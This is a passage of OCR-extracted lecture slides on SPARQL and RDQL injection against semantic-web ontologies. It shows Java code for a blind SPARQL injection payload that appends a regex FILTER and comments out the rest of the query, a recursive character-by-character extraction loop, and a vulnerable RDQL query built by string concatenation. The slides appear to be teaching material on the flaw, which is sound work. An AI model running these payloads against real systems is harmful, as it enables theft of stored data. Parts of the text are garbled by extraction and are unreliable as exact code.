	- Even testing the whole Unicode charset is not a big deal[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0)

K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶ .

 $\equiv$ 

 $299$ 

# Blind SPARQL Injection

| public static boolean tryBlind (String s) throws            |
|-------------------------------------------------------------|
| Exception{                                                  |
| $Sample2code$ sample = new Sample2code();                   |
| String name = "Pablo Orduna' . " +                          |
| "?b1 a injection: Building . " +                            |
| "?b1 injection: name ?buildingName . " +                    |
| "FILTER regex(?buildingName, $\  \cdot \  \cdot \ $ + s + " |
| $\star \backslash$ " ) $\cdot$ " +                          |
| $\{''\}$ $\#''$ ; // }:-D                                   |
| String result = $sample.run(name)$ ;                        |
| // result will be Pablo or null                             |
| return result $!=$ null;                                    |
|                                                             |
|                                                             |[Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0)

## The final query would be. . .

| $\mathbf{1}$   | "PREFIX xsd: <http: 2001="" www.w3.org="" xmlschema#=""><br/><math>\mathbf{u}_{-+}</math></http:> |  |
|----------------|---------------------------------------------------------------------------------------------------|--|
| $\overline{2}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""><th></th></http:>                       |  |
|                | $/$ injection.owl#> " +                                                                           |  |
| 3              | "SELECT $?p1 ?p2$ WHERE $\{$ " +                                                                  |  |
| $\overline{4}$ | " ?p1 a injection: Person . " +                                                                   |  |
| 5              | " $?p2$ a injection: Person . " +                                                                 |  |
| 6              | " ?p1 injection: fullName 'Pablo Orduna' . " +                                                    |  |
| $\overline{7}$ | " ?b1 a injection: Building . " +                                                                 |  |
| 8              | " ?b1 injection:name ?buildingName . " +                                                          |  |
| $\mathbf{Q}$   | " FILTER regex (?buildingName, $\langle " " " + s + " . * \rangle"$ )                             |  |
|                | $\cdot$ $^{\prime\prime}$ +                                                                       |  |
| 10             | " $\}$ #" + /* from here ignored*/ "'^^xsd:string.                                                |  |
|                | $\mathbf{u}$ +                                                                                    |  |
| 11             | ?p1 injection:isFriendOf ?p2 . $\cdot$ ";<br>π                                                    |  |
|                | K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q @                                                               |  |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0) [SPARUL Injection](#page-27-0)

∢ロト ∢母 ト ∢ ヨ ト ∢ ヨ ト

 $200$ 

#### Querying recursively. . .

```
1 public static String recursively (String letters)
     throws Exception{
2 for(int i = 0; i < POSSIBLE LETTERS.length();
        \pm) {
3 // This part might be optimized with
          binsearch
4 char c = POSSIBLE LETTERS.charAt(i);
5 if(tryBlind(letters + c)){
6 System.out.println(c);
7 return "" + c + recursively(letters + c);
8 }
9 }
10 return "";
11 }
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# Blind SPARQL Injection

- It is possible to optimize this system using binary search
	- Performing queries using Regular Expressions like  $\hat{A}-M1$ . \* to know if the char is between the char A and M
	- Given a charset of length 64, we would reduce the number of iterations from 64 times 10 to 6 times 10
		- Using the whole Unicode charset, it would reduce the number of iterations from 65536 times 10 to 16 times 10!

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

つくへ

The point is that it's possible to retrieve any information in the ontology independently from the values returned by the query[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)



#### • Introducing RDQL Injection

• The following sample reproduces the first sample but this time using RDQL instead of SPARQL

イロメ イ何メ イヨメ イヨメー

 $2990$ 

<span id="page-20-0"></span>Ε[RDQL Injection](#page-20-0)

# RDQL Injection

| $\mathbf{1}$   | String queryString $=$                                                      |  |
|----------------|-----------------------------------------------------------------------------|--|
| $\overline{2}$ | "SELECT ?name1 WHERE " +                                                    |  |
| 3              | w<br>$('?p1, $ , $<$ injection:Person>), " +                                |  |
| $\overline{4}$ | $\mathbf{H}$<br>$('?p2, $ , $$ , " +                                        |  |
| 5              | $('?p1, 'injection:fullName', ' " + name + "$<br>π                          |  |
|                | $\prime$ ), $\prime$ +                                                      |  |
| 6              | $\mathbf{H}$<br>$('?p1, 'injection:isFriend0f$ >, ?p2), " +                 |  |
| $\overline{7}$ | п<br>$('?p1, 'injection:fullName', ?name1), " +$                            |  |
| 8              | w<br>(?p2, <injection: fullname="">, ?name2) " +</injection:>               |  |
| $\mathbf{Q}$   | "USING injection for <http: th="" www.morelab.deusto.<=""><th></th></http:> |  |
|                | $es/injection.out$ =>, " +                                                  |  |
| 10             | п<br>rdf for $\hbox{http://www.w3.org/1999/02/22-rdf-}$                     |  |
|                | $syntax-ns#>\n"$                                                            |  |
| 11             | Query query = QueryFactory.create(queryString,                              |  |
|                | Syntax.syntaxRDQL);                                                         |  |
|                | イロト K部 K X X X X X X X X X X X X X X X X                                    |  |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0) [SPARUL Injection](#page-27-0)

イロメ イ押メ イヨメ イヨメー

 $2Q$ 

# RDQL Injection

